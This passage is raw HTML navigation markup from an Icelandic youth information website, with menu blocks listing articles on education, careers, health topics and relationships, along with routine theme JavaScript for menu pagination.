<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696c9a8712dc1_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_696c9a8712dc1" ><script>var block_td_uid_1_696c9a8712dc1 = new tdBlock();
block_td_uid_1_696c9a8712dc1.id = "td_uid_1_696c9a8712dc1";
block_td_uid_1_696c9a8712dc1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696c9a8712dc1_rand","tdc_css_class":"td_uid_1_696c9a8712dc1_rand","tdc_css_class_style":"td_uid_1_696c9a8712dc1_rand_style"}';
block_td_uid_1_696c9a8712dc1.td_column_number = "3";
block_td_uid_1_696c9a8712dc1.block_type = "td_block_mega_menu";
block_td_uid_1_696c9a8712dc1.post_count = "4";
block_td_uid_1_696c9a8712dc1.found_posts = "102";
block_td_uid_1_696c9a8712dc1.header_color = "";
block_td_uid_1_696c9a8712dc1.ajax_pagination_infinite_stop = "";
block_td_uid_1_696c9a8712dc1.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_696c9a8712dc1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696c9a8712dc1" id="td_uid_2_696c9a87140f6" data-td_block_id="td_uid_1_696c9a8712dc1" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_696c9a8712dc1"  id="td_uid_3_696c9a8714129" data-td_block_id="td_uid_1_696c9a8712dc1" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_696c9a8712dc1"  id="td_uid_4_696c9a871414c" data-td_block_id="td_uid_1_696c9a8712dc1" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_696c9a8712dc1"  id="td_uid_5_696c9a8714169" data-td_block_id="td_uid_1_696c9a8712dc1" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_696c9a8712dc1"  id="td_uid_6_696c9a871418f" data-td_block_id="td_uid_1_696c9a8712dc1" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_696c9a8712dc1"  id="td_uid_7_696c9a87141a9" data-td_block_id="td_uid_1_696c9a8712dc1" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_696c9a8712dc1"  id="td_uid_8_696c9a87141c3" data-td_block_id="td_uid_1_696c9a8712dc1" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_696c9a8712dc1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696c9a8712dc1" data-td_block_id="td_uid_1_696c9a8712dc1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696c9a8712dc1" data-td_block_id="td_uid_1_696c9a8712dc1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696c9a8715418_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_696c9a8715418" ><script>var block_td_uid_9_696c9a8715418 = new tdBlock();
block_td_uid_9_696c9a8715418.id = "td_uid_9_696c9a8715418";
block_td_uid_9_696c9a8715418.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_696c9a8715418_rand","tdc_css_class":"td_uid_9_696c9a8715418_rand","tdc_css_class_style":"td_uid_9_696c9a8715418_rand_style"}';
block_td_uid_9_696c9a8715418.td_column_number = "3";
block_td_uid_9_696c9a8715418.block_type = "td_block_mega_menu";
block_td_uid_9_696c9a8715418.post_count = "4";
block_td_uid_9_696c9a8715418.found_posts = "84";
block_td_uid_9_696c9a8715418.header_color = "";
block_td_uid_9_696c9a8715418.ajax_pagination_infinite_stop = "";
block_td_uid_9_696c9a8715418.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_696c9a8715418);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_696c9a8715418" id="td_uid_10_696c9a871603a" data-td_block_id="td_uid_9_696c9a8715418" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_696c9a8715418"  id="td_uid_11_696c9a8716068" data-td_block_id="td_uid_9_696c9a8715418" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_696c9a8715418"  id="td_uid_12_696c9a8716089" data-td_block_id="td_uid_9_696c9a8715418" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_696c9a8715418"  id="td_uid_13_696c9a87160a3" data-td_block_id="td_uid_9_696c9a8715418" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_696c9a8715418"  id="td_uid_14_696c9a87160ba" data-td_block_id="td_uid_9_696c9a8715418" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_696c9a8715418 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696c9a8715418" data-td_block_id="td_uid_9_696c9a8715418"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696c9a8715418" data-td_block_id="td_uid_9_696c9a8715418"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696c9a8716fb9_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_696c9a8716fb9" ><script>var block_td_uid_15_696c9a8716fb9 = new tdBlock();
block_td_uid_15_696c9a8716fb9.id = "td_uid_15_696c9a8716fb9";
block_td_uid_15_696c9a8716fb9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696c9a8716fb9_rand","tdc_css_class":"td_uid_15_696c9a8716fb9_rand","tdc_css_class_style":"td_uid_15_696c9a8716fb9_rand_style"}';
block_td_uid_15_696c9a8716fb9.td_column_number = "3";
block_td_uid_15_696c9a8716fb9.block_type = "td_block_mega_menu";
block_td_uid_15_696c9a8716fb9.post_count = "4";
block_td_uid_15_696c9a8716fb9.found_posts = "176";
block_td_uid_15_696c9a8716fb9.header_color = "";
block_td_uid_15_696c9a8716fb9.ajax_pagination_infinite_stop = "";
block_td_uid_15_696c9a8716fb9.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_696c9a8716fb9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_696c9a8716fb9" id="td_uid_16_696c9a8718531" data-td_block_id="td_uid_15_696c9a8716fb9" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_696c9a8716fb9"  id="td_uid_17_696c9a8718565" data-td_block_id="td_uid_15_696c9a8716fb9" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_696c9a8716fb9"  id="td_uid_18_696c9a8718589" data-td_block_id="td_uid_15_696c9a8716fb9" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_696c9a8716fb9"  id="td_uid_19_696c9a87185a4" data-td_block_id="td_uid_15_696c9a8716fb9" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_696c9a8716fb9"  id="td_uid_20_696c9a87185bc" data-td_block_id="td_uid_15_696c9a8716fb9" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_696c9a8716fb9"  id="td_uid_21_696c9a87185d4" data-td_block_id="td_uid_15_696c9a8716fb9" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_696c9a8716fb9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696c9a8716fb9" data-td_block_id="td_uid_15_696c9a8716fb9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696c9a8716fb9" data-td_block_id="td_uid_15_696c9a8716fb9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_696c9a8719781_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_696c9a8719781" ><script>var block_td_uid_22_696c9a8719781 = new tdBlock();
block_td_uid_22_696c9a8719781.id = "td_uid_22_696c9a8719781";
block_td_uid_22_696c9a8719781.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_696c9a8719781_rand","tdc_css_class":"td_uid_22_696c9a8719781_rand","tdc_css_class_style":"td_uid_22_696c9a8719781_rand_style"}';
block_td_uid_22_696c9a8719781.td_column_number = "3";
block_td_uid_22_696c9a8719781.block_type = "td_block_mega_menu";
block_td_uid_22_696c9a8719781.post_count = "4";
block_td_uid_22_696c9a8719781.found_posts = "149";
block_td_uid_22_696c9a8719781.header_color = "";
block_td_uid_22_696c9a8719781.ajax_pagination_infinite_stop = "";
block_td_uid_22_696c9a8719781.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_696c9a8719781);
